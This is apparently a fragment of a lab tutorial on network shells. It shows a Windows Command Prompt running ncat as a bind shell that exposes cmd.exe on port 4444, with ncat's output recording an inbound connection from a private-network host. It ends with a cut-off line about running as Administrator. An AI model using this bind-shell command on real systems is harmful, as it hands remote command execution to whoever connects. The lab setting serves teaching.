 C:\Users\IEUser\Desktop>ncat -lvnp 4444 -e cmd.exe
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.152.128.
Ncat: Connection from 192.168.152.128:47770.
e
prompt (right-click on Command Prompt and select the 'Run as Administrator'